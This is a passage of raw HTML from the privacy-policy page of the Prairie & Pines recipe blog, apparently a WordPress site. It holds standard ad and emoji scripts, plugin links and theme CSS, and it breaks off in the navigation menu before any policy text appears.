

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://prairieandpines.com/privacy-policy/
body_size: 129160
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5938463565889939",
    enable_page_level_ads: true
  });
</script><meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://prairieandpines.com/wp-content/uploads/2017/02/square.jpg" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://prairieandpines.com/wp-content/uploads/2017/02/square.jpg">
		<link rel="alternate" type="application/rss+xml" title="Prairie &amp; Pines RSS Feed" href="http://prairieandpines.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Prairie &amp; Pines Atom Feed" href="http://prairieandpines.com/feed/atom/" />
	<link rel="pingback" href="http://prairieandpines.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://prairieandpines.com/wp-content/themes/soledad/js/html5.js"></script>
	<style type="text/css">
		.featured-carousel .item { opacity: 1; }
	</style>
	<![endif]-->
	<title>Privacy Policy &#8211; Prairie &amp; Pines</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prairie &amp; Pines &raquo; Feed" href="http://prairieandpines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prairie &amp; Pines &raquo; Comments Feed" href="http://prairieandpines.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/prairieandpines.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://prairieandpines.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://prairieandpines.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='//prairieandpines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//prairieandpines.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//prairieandpines.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='http://prairieandpines.com/wp-content/themes/soledad/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci_font_title-css'  href='http://fonts.googleapis.com/css?family=Muli%3A300%2C300italic%2Cregular%2Citalic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_font_body-css'  href='http://fonts.googleapis.com/css?family=Lora%3Aregular%2Citalic%2C700%2C700italic&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css'  href='http://prairieandpines.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<script type='text/javascript' src='http://prairieandpines.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/privacy-policy\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/prairieandpines.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//prairieandpines.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.14'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://prairieandpines.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2'></script>
<link rel='https://api.w.org/' href='http://prairieandpines.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://prairieandpines.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://prairieandpines.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<meta name="generator" content="WooCommerce 2.6.14" />
<link rel="canonical" href="http://prairieandpines.com/privacy-policy/" />
<link rel='shortlink' href='http://prairieandpines.com/?p=1272' />
<link rel="alternate" type="application/json+oembed" href="http://prairieandpines.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprairieandpines.com%2Fprivacy-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://prairieandpines.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprairieandpines.com%2Fprivacy-policy%2F&#038;format=xml" />
	<style type="text/css">
																	</style>
	<style type="text/css">
																											</style>
    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #navigation .menu li a, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.widget input[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { font-family: 'Muli', sans-serif; font-weight: normal; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, .wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lora', serif;  }
																				body.penci-body-boxed { background-image: url(https://prairieandpines.com/wp-content/uploads/2017/02/background-food.jpg); }
						body.penci-body-boxed { background-repeat:repeat; }
						body.penci-body-boxed { background-attachment:fixed; }
						body.penci-body-boxed { background-size:auto; }
						#header .inner-header .container { padding:40px 0; }
								a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print { color: #c59d5d; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .archive-box:after, .archive-box:before, .penci-page-header:after, .penci-page-header:before, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce .page-title:before, .woocommerce .page-title:after, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total { background-color: #c59d5d; }
		.penci-pagination ul.page-numbers li span.current { color: #fff; background: #c59d5d; border-color: #c59d5d; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover { border-color: #c59d5d; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c59d5d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover{ border-color: #c59d5d; background-color: #c59d5d; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price { color: #c59d5d; }
								.headline-title { background-color: #c59d5d; }
														a.penci-topbar-post-title:hover { color: #c59d5d; }
																				.penci-topbar-social a:hover { color: #c59d5d; }
						#header .inner-header { background-color: #ffffff; background-image: none; }
												#navigation .menu li a { color:  #313131; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #c59d5d; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #c59d5d; }
												#navigation .penci-megamenu .penci-mega-child-categories { background-color: #ffffff; }
										#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c59d5d; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c59d5d; }
										.header-slogan .header-slogan-text { color:  #313131; }
						.header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after { background:  #dedede; }
								#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a { color:  #c59d5d; }
		#navigation ul.menu ul a:before, #navigation .menu ul ul a:before { background-color: #c59d5d;   -webkit-box-shadow: 5px -2px 0 #c59d5d;  -moz-box-shadow: 5px -2px 0 #c59d5d;  -ms-box-shadow: 5px -2px 0 #c59d5d;  box-shadow: 5px -2px 0 #c59d5d; }
												.penci-header-signup-form { padding: px 0; }
																				.header-social a i {   color: #313131; }
						.header-social a:hover i {   color: #c59d5d; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c59d5d; }
		#sidebar-nav-logo:before{ background-color: #c59d5d; }
														.featured-overlay-color, .penci-slider ul.slides li:after { opacity: ; }
		.featured-overlay-partent, .penci-slider ul.slides li:before { opacity: ; }
		.mag2slider-overlay:after { opacity: ; }
		.mag2-thumbnail:hover .mag2slider-overlay:after { opacity: ; }
								.featured-carousel .feat-text .feat-time { background: #c59d5d; }
		.featured-carousel .feat-text .feat-time:before { border-right-color: #c59d5d; }
		.featured-carousel .feat-text .feat-time:after { border-left-color: #c59d5d; }
								.penci-mag2-carousel .cat > a.penci-cat-name, .featured-carousel .featured-cat a, .penci-magazine-slider .mag-cat a.penci-cat-name { color: #c59d5d; }
		.penci-mag2-carousel .cat > a.penci-cat-name:after, .featured-carousel .featured-cat a:after, .penci-magazine-slider .mag-cat a.penci-cat-name:after { border-color: #c59d5d; }
						.penci-mag2-carousel .cat > a.penci-cat-name:hover, .featured-carousel .featured-cat a:hover, .penci-magazine-slider .mag-cat a.penci-cat-name:hover { color: #c59d5d; }
																.penci-magazine-slider ul.mag-wrap li .mag-overlay { opacity: ; }
		.penci-magazine-slider ul.mag-wrap .mag-content:hover .mag-overlay { opacity: ; }
				.featured-area.loaded button.slick-prev:hover, .featured-area.loaded button.slick-next:hover, .penci-slider .penci-direction-nav .penci-prev:hover, .penci-slider .penci-direction-nav .penci-next:hover, .penci-magazine-slider .penci-direction-nav a:hover, .penci-magazine2-prev:hover, .penci-magazine2-next:hover { background: #c59d5d; }
		.featured-carousel .carousel-meta span a:hover, .featured-carousel.style-7 .carousel-meta span a:hover, .featured-carousel.style-7 .carousel-meta span.feat-author a:hover { color: #c59d5d; }
						.penci-slider .pencislider-container .pencislider-title{-webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s;}
		.penci-slider .pencislider-container .pencislider-caption {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.penci-slider .pencislider-container .pencislider-content .penci-button {-webkit-animation-delay: 1.2s;-moz-animation-delay: 1.2s;-o-animation-delay: 1.2s;animation-delay: 1.2s;}
						.featured-area .penci-slider { max-height: 600px; }
										.penci-standard-cat .cat > a.penci-cat-name { color: #c59d5d; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #c59d5d; }
		.penci-standard-cat .cat > a.penci-cat-name:after { border-color: #c59d5d !important; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #c59d5d; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #c59d5d; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #c59d5d; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #c59d5d; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #c59d5d; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #c59d5d; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #c59d5d; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #c59d5d; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #c59d5d; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #c59d5d; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
				.penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; }
		.typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #c59d5d; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #c59d5d; }
										.overlay-header-box .cat > a.penci-cat-name { color: #ffffff; }
		.overlay-header-box .cat > a.penci-cat-name:after { border-color: #ffffff; }
						.overlay-header-box .cat > a.penci-cat-name:hover { color: #ffffff; }
												.penci-sidebar-content .penci-border-arrow:after { background-color: #c59d5d; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { border-color: #c59d5d; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #c59d5d; }
						.penci-sidebar-content .penci-border-arrow:after { border-color: #c59d5d; }
														.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after { color: #c59d5d; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover { color: #fff; background-color: #c59d5d; border-color: #c59d5d; }
		.about-widget .about-me-heading:before { border-color: #c59d5d; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c59d5d; }
		.penci-slider.penci-tweets-slider ol.penci-control-nav li a.penci-active, .penci-slider.penci-tweets-slider ol.penci-control-nav li a:hover { border-color: #c59d5d; background-color: #c59d5d; }
																		.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #c59d5d; }
						.footer-widget-wrapper .widget .widget-title:after { border-color: #c59d5d; }
								.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover { color: #c59d5d; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover { color: #fff; background-color: #c59d5d; border-color: #c59d5d; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c59d5d; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c59d5d; }
		.footer-widget-wrapper .penci-slider.penci-tweets-slider ol.penci-control-nav li a.penci-active, .footer-widget-wrapper .penci-slider.penci-tweets-slider ol.penci-control-nav li a:hover {  border-color: #c59d5d;  background: #c59d5d;  }
								ul.footer-socials li a:hover i { background-color: #c59d5d; border-color: #c59d5d; }
										ul.footer-socials li a:hover span { color: #c59d5d; }
																						#footer-section a { color: #c59d5d; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #c59d5d; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #c59d5d; }
		.container-single .penci-standard-cat .cat > a.penci-cat-name:after { border-color: #c59d5d !important; }
																		.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #c59d5d; }
						.post-share .count-number-like { color: #c59d5d; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #c59d5d; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #c59d5d; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover { background: #c59d5d; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #c59d5d; background-color: #c59d5d; }
										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c59d5d; }
																														.home-featured-cat-content .magcat-detail h3 a:hover { color: #c59d5d; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #c59d5d; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c59d5d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c59d5d; background: #c59d5d; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
												.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after {
    opacity: 0.9;
}		    </style>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://prairieandpines.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.0.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-5938463565889939",
    enable_page_level_ads: true
  });
</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-1272 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>

<nav id="sidebar-nav" class="header-1">

			<div id="sidebar-nav-logo">
							<a href="http://prairieandpines.com/"><img src="http://prairieandpines.com/wp-content/uploads/2017/02/square.jpg" alt="Prairie &amp; Pines" /></a>
					</div>
	
						<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/Prairie-Pines-1690966611202499/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/prairiesandpines/" target="_blank"><i class="fa fa-instagram"></i></a>
				<a href="https://www.pinterest.com/prairieandpines/" target="_blank"><i class="fa fa-pinterest"></i></a>
									<a href="sarahandomi@gmail.com"><i class="fa fa-envelope-o"></i></a>
								</div>			</div>
			
	<ul id="menu-menu-1" class="menu"><li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category penci-mega-menu menu-item-657"><a href="http://prairieandpines.com/category/recipes/">Recipes</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="penci-megamenu">				<div class="penci-mega-child-categories">
							<a class="mega-cat-child cat-active" href="http://prairieandpines.com/category/recipes/" data-id="penci-mega-7">All</a>
							<a class="mega-cat-child" href="http://prairieandpines.com/category/recipes/sweet/" data-id="penci-mega-8">Desserts</a>
